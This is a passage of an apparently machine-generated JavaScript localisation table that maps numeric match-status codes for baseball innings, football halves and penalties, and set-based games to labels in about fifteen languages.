ハーフタイム",THA:"อินนิ่ง 1 พักครึ่ง",KOR:"1회 하프타임",BRA:"1º Entrada - Intervalo",RUS:"1-й посередине",VIE:"Giữa Lượt 1",FRA:"Milieu 1Er",DEU:"1. Mitte",MSA:"Mid 1st",IND:"Mid 1st",ENG:"Mid 1st"},7005:{ZHO:"第1局 下",CMN:"第1局 下",SPA:"1º Entrada - Baja",SAU:"تسجيل أولاً",JPN:"1回裏",THA:"อินนิ่ง 1 รับ",KOR:"1회 말",BRA:"1º Entrada - Baixa",RUS:"1-й снизу",VIE:"Nửa Sau Lượt 1",FRA:"Bas 1Er",DEU:"1. untere Hälfte",MSA:"Bot 1st",IND:"Bot 1st",ENG:"Bot 1st"},7006:{ZHO:"第1局結束",CMN:"第1局结束",SPA:"1º Entrada - Finalizado",SAU:"إنهاء أولاً",JPN:"1回 終了",THA:"อินนิ่ง 1 สิ้นสุดแล้ว",KOR:"1회 종료",BRA:"1º Entrada - Terminado",RUS:"1-й завершил",VIE:"Kết Thúc Lượt 1",FRA:"Terminé 1Er",DEU:"1. Inning Beendet",MSA:"Tamat 1st",IND:"End 1st",ENG:"End 1st"},7008:{ZHO:"第2局 上",CMN:"第2局 上",SPA:"2º Entrada - Alta",SAU:"إنهاء ثانيًا",JPN:"2回表",THA:"อินนิ่ง 2 รุก",KOR:"2회 초",BRA:"2º Entrada - Alta",RUS:"2-й сверху",VIE:"Nửa Đầu Lượt 2",FRA:"Haut 2E",DEU:"2. obere Hälfte",MSA:"Top 2nd",IND:"Top 2nd",ENG:"Top 2nd"},7009:{ZHO:"第2局 中場",CMN:"第2局 中场",SPA:"2º Entrada - Medio Tiempo",SAU:"الثاني المتوسط",JPN:"2回 ハーフタイム",THA:"อินนิ่ง 2 พักครึ่ง",KOR:"2회 하프타임",BRA:"2º Entrada - Intervalo",RUS:"2-й посередине",VIE:"Giữa Lượt 2",FRA:"Milieu 2E",DEU:"2. Mitte",MSA:"Mid 2nd",IND:"Mid 2nd",ENG:"Mid 2nd"},7010:{ZHO:"第2局 下",CMN:"第2局 下",SPA:"2º Entrada - Baja",SAU:"التسجيل الثاني",JPN:"2回裏",THA:"อินนิ่ง 2 รับ",KOR:"2회 말",BRA:"2º Entrada - Baixa",RUS:"2-й снизу",VIE:"Nửa Sau Lượt 2",FRA:"Bas 2E",DEU:"2. untere Hälfte",MSA:"Bot 2nd",IND:"Bot 2nd",ENG:"Bot 2nd"},7011:{ZHO:"第2局結束",CMN:"第2局结束",SPA:"2º Entrada - Finalizado",SAU:"الإنهاء الثاني",JPN:"2回 終了",THA:"อินนิ่ง 2 สิ้นสุดแล้ว",KOR:"2회 종료",BRA:"2º Entrada - Terminado",RUS:"2-й завершил",VIE:"Kết Thúc Lượt 2",FRA:"Terminé 2E",DEU:"2. Inning Beendet",MSA:"Tamat 2nd",IND:"End 2nd",ENG:"End 2nd"},7013:{ZHO:"第3局 上",CMN:"第3局 上",SPA:"3º Entrada - Alta",SAU:"الإنهاء الثالث",JPN:"3回表",THA:"อินนิ่ง 3 รุก",KOR:"3회 초",BRA:"3º Entrada - Alta",RUS:"3-й сверху",VIE:"Nửa Đầu Lượt 3",FRA:"Haut 3E",DEU:"3. obere Hälfte",MSA:"Top 3rd",IND:"Top 3rd",ENG:"Top 3rd"},7014:{ZHO:"第3局 中場",CMN:"第3局 中场",SPA:"3º Entrada - Medio Tiempo",SAU:"الأوسط الثالث",JPN:"3回 ハーフタイム",THA:"อินนิ่ง 3 พักครึ่ง",KOR:"3회 하프타임",BRA:"3º Entrada - Intervalo",RUS:"3-й посередине",VIE:"Giữa Lượt 3",FRA:"Milieu 3E",DEU:"3. Mitte",MSA:"Mid 3rd",IND:"Mid 3rd",ENG:"Mid 3rd"},7015:{ZHO:"第3局 下",CMN:"第3局 下",SPA:"3º Entrada - Baja",SAU:"التسجيل الثالث",JPN:"3回裏",THA:"อินนิ่ง 3 รับ",KOR:"3회 말",BRA:"3º Entrada - Baixa",RUS:"3-й снизу",VIE:"Nửa Sau Lượt 3",FRA:"Bas 3E",DEU:"3. untere Hälfte",MSA:"Bot 3rd",IND:"Bot 3rd",ENG:"Bot 3rd"},7016:{ZHO:"第3局結束",CMN:"第3局结束",SPA:"3º Entrada - Finalizado",SAU:"الإنهاء الثالث",JPN:"3回 終了",THA:"อินนิ่ง 3 สิ้นสุดแล้ว",KOR:"3회 종료",BRA:"3º Entrada - Terminado",RUS:"3-й завершил",VIE:"Kết Thúc Lượt 3",FRA:"Terminé 3E",DEU:"3. Inning Beendet",MSA:"Tamat 3rd",IND:"End 3rd",ENG:"End 3rd"},7018:{ZHO:"第4局 上",CMN:"第4局 上",SPA:"4º Entrada - Alta",SAU:"الأعلى الرابع",JPN:"4回表",THA:"อินนิ่ง 4 รุก",KOR:"4회 초",BRA:"4º Entrada - Alta",RUS:"4-й сверху",VIE:"Nửa Đầu Lượt 4",FRA:"Haut 4E",DEU:"4. obere Hälfte",MSA:"Top 4th",IND:"Top 4th",ENG:"Top 4th"},7019:{ZHO:"第4局 中場",CMN:"第4局 中场",SPA:"4º Entrada - Medio Tiempo",SAU:"الأوسط الرابع",JPN:"4回 ハーフタイム",THA:"อินนิ่ง 4 พักครึ่ง",KOR:"4회 하프타임",BRA:"4º Entrada - Intervalo",RUS:"4-й посередине",VIE:"Giữa Lượt 4",FRA:"Milieu 4E",DEU:"4. Mitte",MSA:"Mid 4th",IND:"Mid 4th",ENG:"Mid 4th"},7020:{ZHO:"第4局 下",CMN:"第4局 下",SPA:"4º Entrada - Baja",SAU:"التسجيل الرابع",JPN:"4回裏",THA:"อินนิ่ง 4 รับ",KOR:"4회 말",BRA:"4º Entrada - Baixa",RUS:"4-й снизу",VIE:"Nửa Sau Lượt 4",FRA:"Bas 4E",DEU:"4. untere Hälfte",MSA:"Bot 4th",IND:"Bot 4th",ENG:"Bot 4th"},7021:{ZHO:"第4局結束",CMN:"第4局结束",SPA:"4º Entrada - Finalizado",SAU:"الإنهاء الرابع",JPN:"4回 終了",THA:"อินนิ่ง 4 สิ้นสุดแล้ว",KOR:"4회 종료",BRA:"4º Entrada - Terminado",RUS:"4-й завершил",VIE:"Kết Thúc Lượt 4",FRA:"Terminé 4E",DEU:"4. Inning Beendet",MSA:"Tamat 4th",IND:"End 4th",ENG:"End 4th"},7023:{ZHO:"第5局 上",CMN:"第5局 上",SPA:"5º Entrada - Alta",SAU:"الأعلى الخامس",JPN:"5回表",THA:"อินนิ่ง 5 รุก",KOR:"5회 초",BRA:"5º Entrada - Alta",RUS:"5-й сверху",VIE:"Nửa Đầu Lượt 5",FRA:"Haut 5E",DEU:"5. obere Hälfte",MSA:"Top 5th",IND:"Top 5th",ENG:"Top 5th"},7024:{ZHO:"第5局 中場",CMN:"第5局 中场",SPA:"5º Entrada - Medio Tiempo",SAU:"الأوسط الخامس",JPN:"5回 ハーフタイム",THA:"อินนิ่ง 5 พักครึ่ง",KOR:"5회 하프타임",BRA:"5º Entrada - Intervalo",RUS:"5-й посередине",VIE:"Giữa Lượt 5",FRA:"Milieu 5E",DEU:"5. Mitte",MSA:"Mid 5th",IND:"Mid 5th",ENG:"Mid 5th"},7025:{ZHO:"第5局 下",CMN:"第5局 下",SPA:"5º Entrada - Baja",SAU:"التسجيل الخامس",JPN:"5回裏",THA:"อินนิ่ง 5 รับ",KOR:"5회 말",BRA:"5º Entrada - Baixa",RUS:"5-й снизу",VIE:"Nửa Sau Lượt 5",FRA:"Bas 5E",DEU:"5. untere Hälfte",MSA:"Bot 5th",IND:"Bot 5th",ENG:"Bot 5th"},7026:{ZHO:"第5局結束",CMN:"第5局结束",SPA:"5º Entrada - Finalizado",SAU:"الإنهاء الخامس",JPN:"5回 終了",THA:"อินนิ่ง 5 สิ้นสุดแล้ว",KOR:"5회 종료",BRA:"5º Entrada - Terminado",RUS:"5-й завершил",VIE:"Kết Thúc Lượt 5",FRA:"Terminé 5E",DEU:"5. Inning Beendet",MSA:"Tamat 5th",IND:"End 5th",ENG:"End 5th"},7028:{ZHO:"第6局 上",CMN:"第6局 上",SPA:"6º Entrada - Alta",SAU:"الأعلى السادس",JPN:"6回表",THA:"อินนิ่ง 6 รุก",KOR:"6회 초",BRA:"6º Entrada - Alta",RUS:"6-й сверху",VIE:"Nửa Đầu Lượt 6",FRA:"Haut 6E",DEU:"6. obere Hälfte",MSA:"Top 6th",IND:"Top 6th",ENG:"Top 6th"},7029:{ZHO:"第6局 中場",CMN:"第6局 中场",SPA:"6º Entrada - Medio Tiempo",SAU:"الأوسط السادس",JPN:"6回 ハーフタイム",THA:"อินนิ่ง 6 พักครึ่ง",KOR:"6회 하프타임",BRA:"6º Entrada - Intervalo",RUS:"6-й посередине",VIE:"Giữa Lượt 6",FRA:"Milieu 6E",DEU:"6. Mitte",MSA:"Mid 6th",IND:"Mid 6th",ENG:"Mid 6th"},7030:{ZHO:"第6局 下",CMN:"第6局 下",SPA:"6º Entrada - Baja",SAU:"التسجيل السادس",JPN:"6回裏",THA:"อินนิ่ง 6 รับ",KOR:"6회 말",BRA:"6º Entrada - Baixa",RUS:"6-й снизу",VIE:"Nửa Sau Lượt 6",FRA:"Bas 6E",DEU:"6. untere Hälfte",MSA:"Bot 6th",IND:"Bot 6th",ENG:"Bot 6th"},7031:{ZHO:"第6局結束",CMN:"第6局结束",SPA:"6º Entrada - Finalizado",SAU:"الإنهاء السادس",JPN:"6回 終了",THA:"อินนิ่ง 6 สิ้นสุดแล้ว",KOR:"6회 종료",BRA:"6º Entrada - Terminado",RUS:"6-й завершил",VIE:"Kết Thúc Lượt 6",FRA:"Terminé 6E",DEU:"6. Inning Beendet",MSA:"Tamat 6th",IND:"End 6th",ENG:"End 6th"},7033:{ZHO:"第7局 上",CMN:"第7局 上",SPA:"7º Entrada - Alta",SAU:"الأعلى السابع",JPN:"7回表",THA:"อินนิ่ง 7 รุก",KOR:"7회 초",BRA:"7º Entrada - Alta",RUS:"7-й сверху",VIE:"Nửa Đầu Lượt 7",FRA:"Haut 7E",DEU:"7. obere Hälfte",MSA:"Top 7th",IND:"Top 7th",ENG:"Top 7th"},7034:{ZHO:"第7局 中場",CMN:"第7局 中场",SPA:"7º Entrada - Medio Tiempo",SAU:"الأوسط السابع",JPN:"7回 ハーフタイム",THA:"อินนิ่ง 7 พักครึ่ง",KOR:"7회 하프타임",BRA:"7º Entrada - Intervalo",RUS:"7-й посередине",VIE:"Giữa Lượt 7",FRA:"Milieu 7E",DEU:"7. Mitte",MSA:"Mid 7th",IND:"Mid 7th",ENG:"Mid 7th"},7035:{ZHO:"第7局 下",CMN:"第7局 下",SPA:"7º Entrada - Baja",SAU:"التسجيل السابع",JPN:"7回裏",THA:"อินนิ่ง 7 รับ",KOR:"7회 말",BRA:"7º Entrada - Baixa",RUS:"7-й снизу",VIE:"Nửa Sau Lượt 7",FRA:"Bas 7E",DEU:"7. untere Hälfte",MSA:"Bot 7th",IND:"Bot 7th",ENG:"Bot 7th"},7036:{ZHO:"第7局結束",CMN:"第7局结束",SPA:"7º Entrada - Finalizado",SAU:"الإنهاء السابع",JPN:"7回 終了",THA:"อินนิ่ง 7 สิ้นสุดแล้ว",KOR:"7회 종료",BRA:"7º Entrada - Terminado",RUS:"7-й завершил",VIE:"Kết Thúc Lượt 7",FRA:"Terminé 7E",DEU:"7. Inning Beendet",MSA:"Tamat 7th",IND:"End 7th",ENG:"End 7th"},7038:{ZHO:"第8局 上",CMN:"第8局 上",SPA:"8º Entrada - Alta",SAU:"الأعلى الثامن",JPN:"8回表",THA:"อินนิ่ง 8 รุก",KOR:"8회 초",BRA:"8º Entrada - Alta",RUS:"8-й сверху",VIE:"Nửa Đầu Lượt 8",FRA:"Haut 8E",DEU:"8. obere Hälfte",MSA:"Top 8th",IND:"Top 8th",ENG:"Top 8th"},7039:{ZHO:"第8局 中場",CMN:"第8局 中场",SPA:"8º Entrada - Medio Tiempo",SAU:"الأوسط الثامن",JPN:"8回 ハーフタイム",THA:"อินนิ่ง 8 พักครึ่ง",KOR:"8회 하프타임",BRA:"8º Entrada - Intervalo",RUS:"8-й посередине",VIE:"Giữa Lượt 8",FRA:"Milieu 8E",DEU:"8. Mitte",MSA:"Mid 8th",IND:"Mid 8th",ENG:"Mid 8th"},7040:{ZHO:"第8局 下",CMN:"第8局 下",SPA:"8º Entrada - Baja",SAU:"التسجيل الثامن",JPN:"8回裏",THA:"อินนิ่ง 8 รับ",KOR:"8회 말",BRA:"8º Entrada - Baixa",RUS:"8-й снизу",VIE:"Nửa Sau Lượt 8",FRA:"Bas 8E",DEU:"8. untere Hälfte",MSA:"Bot 8th",IND:"Bot 8th",ENG:"Bot 8th"},7041:{ZHO:"第8局結束",CMN:"第8局结束",SPA:"8º Entrada - Finalizado",SAU:"الإنهاء الثامن",JPN:"8回 終了",THA:"อินนิ่ง 8 สิ้นสุดแล้ว",KOR:"8회 종료",BRA:"8º Entrada - Terminado",RUS:"8-й завершил",VIE:"Kết Thúc Lượt 8",FRA:"Terminé 8E",DEU:"8. Inning Beendet",MSA:"Tamat 8th",IND:"End 8th",ENG:"End 8th"},7043:{ZHO:"第9局 上",CMN:"第9局 上",SPA:"9º Entrada - Alta",SAU:"الأعلى التاسع",JPN:"9回表",THA:"อินนิ่ง 9 รุก",KOR:"9회 초",BRA:"9º Entrada - Alta",RUS:"9-й сверху",VIE:"Nửa Đầu Lượt 9",FRA:"Haut 9E",DEU:"9. obere Hälfte",MSA:"Top 9th",IND:"Top 9th",ENG:"Top 9th"},7044:{ZHO:"第9局 中場",CMN:"第9局 中场",SPA:"9º Entrada - Medio Tiempo",SAU:"الأوسط التاسع",JPN:"9回 ハーフタイム",THA:"อินนิ่ง 9 พักครึ่ง",KOR:"9회 하프타임",BRA:"9º Entrada - Intervalo",RUS:"9-й посередине",VIE:"Giữa Lượt 9",FRA:"Milieu 9E",DEU:"9. Mitte",MSA:"Mid 9th",IND:"Mid 9th",ENG:"Mid 9th"},7045:{ZHO:"第9局 下",CMN:"第9局 下",SPA:"9º Entrada - Baja",SAU:"التسجيل التاسع",JPN:"9回裏",THA:"อินนิ่ง 9 รับ",KOR:"9회 말",BRA:"9º Entrada - Baixa",RUS:"9-й снизу",VIE:"Nửa Sau Lượt 9",FRA:"Bas 9E",DEU:"9. untere Hälfte",MSA:"Bot 9th",IND:"Bot 9th",ENG:"Bot 9th"},7046:{ZHO:"第9局結束",CMN:"第9局结束",SPA:"9º Entrada - Finalizado",SAU:"الإنهاء التاسع",JPN:"9回 終了",THA:"อินนิ่ง 9 สิ้นสุดแล้ว",KOR:"9회 종료",BRA:"9º Entrada - Terminado",RUS:"9-й завершил",VIE:"Kết Thúc Lượt 9",FRA:"Terminé 9E",DEU:"9. Inning Beendet",MSA:"Tamat 9th",IND:"End 9th",ENG:"End 9th"},7048:{ZHO:"加時 上",CMN:"加时 上",SPA:"Prórroga - Alta",SAU:"الأعلى الإضافي",JPN:"延長 - 表",THA:"อินนิ่งพิเศษ รุก",KOR:"연장  초",BRA:"Entrada Extra - Alta",RUS:"Доп. сверху",VIE:"Nửa Đầu Lượt Phụ",FRA:"Haut Prolongation",DEU:"Obere Hälfte Verlängerung",MSA:"Top Extra",IND:"Top Extra",ENG:"Top Extra"},7049:{ZHO:"加時 中場",CMN:"加时 中场",SPA:"Prórroga - Medio Tiempo",SAU:"الأوسط الأعلى",JPN:"延長 ハーフタイム",THA:"อินนิ่งพิเศษ พักครึ่ง",KOR:"연장  하프타임",BRA:"Entrada Extra - Intervalo",RUS:"Доп. посередине",VIE:"Giữa Lượt Phụ",FRA:"Milieu Prolongation",DEU:"Mitte Verlängerung",MSA:"Mid Extra",IND:"Mid Extra",ENG:"Mid Extra"},7050:{ZHO:"加時 下",CMN:"加时 下",SPA:"Prórroga - Baja",SAU:"التسجيل الإضافي",JPN:"延長 - 裏",THA:"อินนิ่งพิเศษ รับ",KOR:"연장  말",BRA:"Entrada Extra - Baixa",RUS:"Доп. снизу",VIE:"Nửa Sau Lượt Phụ",FRA:"Bas Prolongation",DEU:"Untere Hälfte Verlängerung",MSA:"Bot Extra",IND:"Bot Extra",ENG:"Bot Extra"},7051:{ZHO:"已結束",CMN:"已结束",SPA:"Partido Completo",SAU:"انتهى",JPN:"試合終了",THA:"สิ้นสุดแล้ว",KOR:"종료",BRA:"Terminado",RUS:"Завершен",VIE:"Kết Thúc",FRA:"Terminé",DEU:"Beendet",MSA:"Tamat",IND:"Ended",ENG:"Ended"},7052:{ZHO:"中斷",CMN:"中断",SPA:"Interrumpido",SAU:"توقفت المباراة",JPN:"中断",THA:"ถูกขัดจังหวะ",KOR:"중단",BRA:"Interrupção",RUS:"Прерван",VIE:"Gián Đoạn",FRA:"Interrompu",DEU:"Unterbrochen",MSA:"Interrupted",IND:"Interrupted",ENG:"Interrupted"},7053:{ZHO:"暫不提供",CMN:"暂不提供",SPA:"Abandonado",SAU:"تم إلغاء المباراة",JPN:"放棄試合",THA:"งดให้บริการชั่วคราว",KOR:"기권",BRA:"Abandonado",RUS:"Прекращен",VIE:"Không có sẵn",FRA:"Abandonnés",DEU:"Abgebrochen",MSA:"Abandoned",IND:"Abandoned",ENG:"Abandoned"},8001:{ZHO:"未開賽",CMN:"未开赛",SPA:"No Empezado",SAU:"لم تبدأ",JPN:"未開始",THA:"ยังไม่เริ่ม",KOR:"시작되지 않은",BRA:"Não Começar",RUS:"Не начат",VIE:"Chưa Thi Đấu",FRA:"Non Démarré",DEU:"Nicht Begonnen",MSA:"Belum Mula",IND:"Not Started",ENG:"Not Started"},8002:{ZHO:"上半場",CMN:"上半场",SPA:"Primera Mitad",SAU:"الشوط الأول",JPN:"前半戦",THA:"ครึ่งแรก",KOR:"전반전",BRA:"Primeiro Tempo",RUS:"1Т",VIE:"Hiệp 1",FRA:"1Ère Mi-Temps",DEU:"1. Halbzeit",MSA:"Separuh Masa Pertama",IND:"Babak Pertama",ENG:"1H"},8003:{ZHO:"中場",CMN:"中场",SPA:"Medio Tiempo",SAU:"بين الشوطين",JPN:"ハーフタイム",THA:"พักครึ่ง",KOR:"하프타임",BRA:"Intervalo",RUS:"Перерыв",VIE:"Nửa Trận",FRA:"Mi-Temps",DEU:"Halbzeit",MSA:"Separuh Masa",IND:"Babak Kedua",ENG:"HT"},8004:{ZHO:"下半場",CMN:"下半场",SPA:"Segunda Mitad",SAU:"الشوط الثاني",JPN:"後半戦",THA:"ครึ่งหลัง",KOR:"후반전",BRA:"Segundo Tempo",RUS:"2Т",VIE:"Hiệp 2",FRA:"2Ème Mi-Temps",DEU:"2. Halbzeit",MSA:"Separuh Masa Kedua",IND:"Babak Kedua",ENG:"2H"},8005:{ZHO:"常規時間結束",CMN:"常规时间结束",SPA:"Final del Tiempo Reglamentario",SAU:"النهاية - الوقت الكامل",JPN:"フルタイム終了",THA:"เต็มเวลา สิ้นสุดแล้ว",KOR:"정규시간 종료",BRA:"Final do Tempo Regulamentar",RUS:"ПВ завершено",VIE:"Kết Thúc Toàn Trận",FRA:"Plein-Temps Fini",DEU:"Reguläre Spielzeit Beendet",MSA:"Masa Penuh - Tamat",IND:"FT-Finish",ENG:"FT-Finish"},8006:{ZHO:"等待加時",CMN:"等待加时",SPA:"Esperando la Prórroga",SAU:"في انتظار الوقت الإضافي",JPN:"延長戦を待つ",THA:"รอต่อเวลาพิเศษ",KOR:"연장 기다리는 중",BRA:"Aguardando Prorrogação",RUS:"Ожидание ДВ",VIE:"Đợi Hiệp Phụ",FRA:"En Attente De Prolongation",DEU:"Wartendes Verlängerung",MSA:"Menanti Masa Tambahan",IND:"Menunggu ET",ENG:"Awaiting ET"},8007:{ZHO:"加時 上",CMN:"加时 上",SPA:"Prórroga - Primer Tiempo",SAU:"الوقت الإضافي للشوط الأول",JPN:"延長戦 前半",THA:"ต่อเวลาพิเศษ ครึ่งแรก",KOR:"연장 전반전은",BRA:"Prorrogação - Primeiro Tempo",RUS:"ДВ-1Т",VIE:"Nửa Đầu Hiệp Phụ",FRA:"Prolongation 1Ère Mi-Temps",DEU:"Verlängerung 1. Halbzeit",MSA:"Masa Tambahan - Separuh Masa Pertama",IND:"ET-Babak Pertama",ENG:"ET-1H"},8008:{ZHO:"加時 中場",CMN:"加时 中场",SPA:"Prórroga - Medio Tiempo",SAU:"الوقت الإضافي بين الشوطين",JPN:"延長戦 ハーフタイム",THA:"ต่อเวลาพิเศษ พักครึ่ง",KOR:"연장 하프타임",BRA:"Prorrogação - Intervalo",RUS:"ДВ-перерыв",VIE:"Giữa Hiệp Phụ",FRA:"Prolongation Mi-Temps",DEU:"Verlängerung Halbzeit",MSA:"Masa Tambahan - Separuh Masa",IND:"ET-Babak Kedua",ENG:"ET-HT"},8009:{ZHO:"加時 下",CMN:"加时 下",SPA:"Prórroga - Segundo Tiempo",SAU:"الوقت الإضافي للشوط الثاني",JPN:"延長戦 後半",THA:"ต่อเวลาพิเศษ ครึ่งหลัง",KOR:"연장 후반전은",BRA:"Prorrogação - Segundo Tempo",RUS:"ДВ-2Т",VIE:"Nửa Sau Hiệp Phụ",FRA:"Prolongation 2Ème Mi-Temps",DEU:"Verlängerung 2. Halbzeit",MSA:"Masa Tambahan - Separuh Masa Kedua",IND:"ET-Babak Kedua",ENG:"ET-2H"},8010:{ZHO:"加時 結束",CMN:"加时 结束",SPA:"Prórroga - Finalizado",SAU:"الوقت الكامل - النهاية",JPN:"延長戦 終了",THA:"ต่อเวลาพิเศษ สิ้นสุดแล้ว",KOR:"연장 종료",BRA:"Prorrogação - Terminado",RUS:"ДВ завершено",VIE:"Hiệp Phụ Kết Thúc",FRA:"Prolongation Fini",DEU:"Nach Verlängerung",MSA:"Masa Tambahan - Tamat",IND:"ET-Finish",ENG:"ET-Finish"},8011:{ZHO:"等待點球大戰",CMN:"等待点球大战",SPA:"Esperando la Tanda de Penaltis",SAU:"في انتظار ركلات الترجيح",JPN:"PK戦を待つ",THA:"รอเตะลูกโทษ",KOR:"승부차기 기다리는 중",BRA:"Aguardando Disputa por Pênaltis",RUS:"Ожидание серии пенальти",VIE:"Đợi Đá Penalty",FRA:"En Attente De Pénalité",DEU:"Wartendes Elfmeterschießen",MSA:"Menanti Penalti",IND:"Menunggu Penalti",ENG:"Awaiting Penalty"},8012:{ZHO:"點球大戰",CMN:"点球大战",SPA:"Tanda de Penaltis",SAU:"ركلة ترجيح",JPN:"PK戦",THA:"เตะลูกโทษ",KOR:"승부차기",BRA:"Disputa por Pênaltis",RUS:"Пенальти",VIE:"Đá Penalty",FRA:"Pénalité",DEU:"Elfmeter",MSA:"Penalti",IND:"Penalti",ENG:"Penalty"},8013:{ZHO:"點球大戰結束",CMN:"点球大战结束",SPA:"Tanda de Penaltis - Finalizado",SAU:"انتهاء ركلات الترجيح",JPN:"PK戦 終了",THA:"เตะลูกโทษสิ้นสุดแล้ว",KOR:"승부차기 종료",BRA:"Disputa por Pênaltis - Terminado",RUS:"Серия пенальти завершена",VIE:"Kết Thúc Penalty",FRA:"Pénalité Terminé",DEU:"Elfmeterschießen Beendet",MSA:"Penalti Tamat",IND:"Penalti Finish",ENG:"Penalty-Finish"},8014:{ZHO:"完場",CMN:"完场",SPA:"Tiempo Completo",SAU:"النهاية",JPN:"試合終了",THA:"สิ้นสุดแล้ว",KOR:"종료",BRA:"Terminado",RUS:"Завершено",VIE:"Kết Thúc",FRA:"Terminé",DEU:"Beendet",MSA:"Tamat",IND:"Finish",ENG:"Finish"},8015:{ZHO:"中斷",CMN:"中断",SPA:"Interrumpido",SAU:"توقفت المباراة",JPN:"中断",THA:"ถูกขัดจังหวะ",KOR:"중단",BRA:"Interrupção",RUS:"Прерван",VIE:"Gián Đoạn",FRA:"Interrompu",DEU:"Unterbrochen",MSA:"Interrupted",IND:"Interrupted",ENG:"Interrupted"},8016:{ZHO:"暫不提供",CMN:"暂不提供",SPA:"Abandonado",SAU:"تم إلغاء المباراة",JPN:"放棄試合",THA:"งดให้บริการชั่วคราว",KOR:"기권",BRA:"Abandonado",RUS:"Прекращен",VIE:"Không Có Sẵn",FRA:"Abandonnés",DEU:"Abgebrochen",MSA:"Abandoned",IND:"Abandoned",ENG:"Abandoned"},13001:{ZHO:"未開賽",CMN:"未开赛",SPA:"No Empezado",SAU:"لم تبدأ",JPN:"未開始",THA:"ยังไม่เริ่ม",KOR:"시작되지 않은",BRA:"Não Começar",RUS:"Не начат",VIE:"Chưa Thi Đấu",FRA:"Non Démarré",DEU:"Nicht Begonnen",MSA:"Belum Mula",IND:"Not Started",ENG:"Not Started"},13002:{ZHO:"第一局",CMN:"第一局",SPA:"1º Set",SAU:"المجموعة 1",JPN:"第 1 セット",THA:"เซ็ต 1",KOR:"세트1",BRA:"Set 1",RUS:"Сет 1",VIE:"Set 1",FRA:"1Er Set",DEU:"1. Satz",MSA:"Set 1",IND:"Set 1",ENG:"Set 1"},13003:{ZHO:"第一局结束",CMN:"第一局结束",SPA:"1º Set - Finalizado",SAU:"انتهت المجموعة 1",JPN:"第 1 セット終了",THA:"เซ็ต 1 สิ้นสุดแล้ว",KOR:"세트1 종료",BRA:"Set 1 - Terminado",RUS:"Сет 1 завершен",VIE:"Kết Thúc Set 1",FRA:"1Er Set Terminé",DEU:"1. Satz Beendet",MSA:"Set 1 Tamat",IND:"Set 1 Ended",ENG:"Set 1 Ended"},13004:{ZHO:"第二局",CMN:"第二局",SPA:"2º Set",SAU:"المجموعة 2",JPN:"第 2 セット",THA:"เซ็ต 2",KOR:"세트2",BRA:"Set 2",RUS:"Сет 2",VIE:"Set 2",FRA:"2Ème Set",DEU:"2. Satz",MSA:"Set 2",IND:"Set 2",ENG:"Set 2"},13005:{ZHO:"第二局结束",CMN:"第二局结束",SPA:"2º Set - Finalizado",SAU:"انتهت المجموعة 2",JPN:"第 2 セット終了",THA:"เซ็ต 2 สิ้นสุดแล้ว",KOR:"세트2 종료",BRA:"Set 2 - Terminado",RUS:"Сет 2 завершен",VIE:"Kết Thúc Set 2",FRA:"2Ème Set Terminé",DEU:"2. Satz Beendet",MSA:"Set 2 Tamat",IND:"Set 2 Ended",ENG:"Set 2 Ended"},13006:{ZHO:"第三局",CMN:"第三局",SPA:"3º Set",SAU:"المجموعة 3",JPN:"第 3 セット",THA:"เซ็ต 3",KOR:"세트3",BRA:"Set 3",RUS:"Сет 3",VIE:"Set 3",FRA:"3Ème Set",DEU:"3. Satz",MSA:"Set 3",IND:"Set 3",ENG:"Set 3"},13007:{ZHO:"第三局结束",CMN:"第三局结束",SPA:"3º Set - Finalizado",SAU:"انتهت المجموعة الثالثة",JPN:"第 3 セット終了",THA:"เซ็ต 3 สิ้นสุดแล้ว",KOR:"세트3 종료",BRA:"Set 3 - Terminado",RUS:"Сет 3 завершен",VIE:"Kết Thúc Set 3",FRA:"3Ème Set Terminé",DEU:"3. Satz Beendet",MSA:"Set 3 Tamat",IND:"Set 3 Ended",ENG:"Set 3 Ended"},13008:{ZHO:"第四局",CMN:"第四局",SPA:"4º Set",SAU:"المجموعة 4",JPN:"第 4 セット",THA:"เซ็ต 4",KOR:"세트4",BRA:"Set 4",RUS:"Сет 4",VIE:"Set 4",FRA:"4Ème Set",DEU:"4. Satz",MSA:"Set 4",IND:"Set 4",ENG:"Set 4"},13009:{ZHO:"第四局结束",CMN:"第四局结束",SPA:"4º Set - Finalizado",SAU:"انتهت المجموعة 4",JPN:"第 4 セット終了",THA:"เซ็ต 4 สิ้นสุดแล้ว",KOR:"세트4 종료",BRA:"Set 4 - Terminado",RUS:"Сет 4 завершен",VIE:"Kết Thúc Set 4",FRA:"4Ème Set Terminé",DEU:"4. Satz Beendet",MSA:"Set 4 Tamat",IND:"Set 4 Ended",ENG:"Set 4 Ended"},13010:{ZHO:"第五局",CMN:"第五局",SPA:"5º Set",SAU:"المجموعة 5",JPN:"第 5 セット",THA:"เซ็ต 5",KOR:"세트5",BRA:"Set 5",RUS:"Сет 5",VIE:"Set 5",FRA:"5Ème Set",DEU:"5. Satz",MSA:"Set 5",IND:"Set 5",ENG:"Set 5"},13011:{ZHO:"第五局结束",CMN:"第五局结束",SPA:"5º Set - Finalizado",SAU:"انتهت المجموعة الخامسة",JPN:"第 5 セット終了",THA:"เซ็ต 5 สิ้นสุดแล้ว",KOR:"세트5 종료",BRA:"Set 5 - Terminado",RUS:"Сет 5 завершен",VIE:"Kết Thúc Set 5",FRA:"5Ème Set Terminé",DEU:"5. Satz Beendet",MSA:"Set 5 Tamat",IND:"Set 5 Ended",ENG:"Set 5 Ended"},13012:{ZHO:"第六局",CMN:"第六局",SPA:"6º Set",SAU:"المجموعة 6",JPN:"第 6 セット",THA:"เซ็ต 6",KOR:"세트6",BRA:"Set 6",RUS:"Сет 6",VIE:"Set 6",FRA:"6Ème Set",DEU:"6. Satz",MSA:"Set 6",IND:"Set 6",ENG:"Set 6"},13013:{ZHO:"第六局结束",CMN:"第六局结束",SPA:"6º Set - Finalizado",SAU:"انتهت المجموعة السادسة",JPN:"第 6 セット終了",THA:"เซ็ต 6 สิ้นสุดแล้ว",KOR:"세트6 종료",BRA:"Set 6 - Terminado",RUS:"Сет 6 завершен",VIE:"Kết Thúc Set 6",FRA:"6Ème Set Terminé",DEU:"6. Satz Beendet",MSA:"Set 6 Tamat",IND:"Set 6 Ended",ENG:"Set 6 Ended"},13014:{ZHO:"第七局",CMN:"第七局",SPA:"7º Set",SAU:"المجموعة 7",JPN:"第 7 セット",THA:"เซ็ต 7",KOR:"세트7",BRA:"Set 7",RUS:"Сет 7",VIE:"Set 7",FRA:"7Ème Set",DEU:"7. Satz",MSA:"Set 7",IND:"Set 7",ENG:"Set 7"},13015:{ZHO:"已结束",CMN:"已结束",SPA:"Partido 